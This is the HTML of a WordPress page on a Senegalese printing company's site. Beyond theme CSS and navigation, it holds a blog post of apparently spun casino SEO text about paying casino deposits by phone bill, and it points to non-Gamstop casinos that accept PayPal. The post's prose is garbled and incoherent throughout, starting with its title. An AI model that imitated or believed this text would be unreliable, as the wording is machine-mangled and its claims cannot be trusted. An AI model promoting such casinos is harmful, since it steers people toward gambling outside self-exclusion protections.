#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-8955 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="8955" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Shell out From the Cell phone Statement Gambling enterprises payforit Casino Dumps</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-8955" class="post-8955 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/shell-out-from-the-cell-phone-statement-gambling-enterprises-payforit-casino-dumps/" title="Permalink to Shell out From the Cell phone Statement Gambling enterprises payforit Casino Dumps" rel="bookmark"><time class="entry-date" datetime="2024-03-09T17:55:26+01:00">9 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Positives and negatives Away from A cover By the Cellular phone Casino</a></li>
<li><a href="#toc-1">Region Two: The present day Condition Away from Mobile Slot machines</a></li>
<li><a href="#toc-2">How can i Uncover what Bookies Take on Pay From the Mobile Dumps?</a></li>
<li><a href="#toc-3">You are Struggling to Availableness Online</a></li>
<li><a href="#toc-5">Any kind of Charges To spend?</a></li>
</ul>
</div>
<p>Yes, you desire the landline amount when gaming at the spend by cellular phone bill gambling enterprise internet sites. It functions inside the a much exactly the same way to using the cellular amount which can be various other cell phone costs possibilities. Extent your deposit are included for the month-to-month landline will cost you. <span id="more-8955"></span> Which have a huge selection of spend from the cellular phone casino internet sites to select from, all of the member should be able to find the appropriate one to have him or her only at CasinoSites.org.</p>
<p> <img decoding="async" src="https://symphony.cdn.tambourine.com/downtown-grand-hotel-casino/media/downtown_grand_gallery_4-1-64e8c58a33fad.jpg" alt="no deposit bonus new casino" align="left" border="0" > </p>
<ul>
<li>Go into the casino and check in to benefit on the exclusive Bojoko casino offers.</li>
<li>The very first is a welcome extra and this results in five-hundred in the incentives spread over the original three places.</li>
<li>The initial step is actually to help you get on your web gambling enterprise account since you generally manage.</li>
<li>You have to know if you probably know how CFDs functions and you can if you really can afford for taking the newest risky away from shedding your own money.</li>
</ul>
<p>Such i discussed earlier, cellular telephone statement is only able to legitimately support payments for UKGC entered gambling enterprises. And, to have gambling enterprises to help you legally operate rather than Gamstop, they need to be beyond your Uk. This type of casinos, therefore, can’t render spend by the cellular telephone because the a fees strategy. Participants can be, however, sign in at the these casinos and you may pay using other fee choices. Brits merely love PayPal, and so are always in search of non Gamstop casinos with PayPal.</p>
<h2 id="toc-0">Positives and negatives Of A cover Because of the Cellular telephone Local casino</h2>
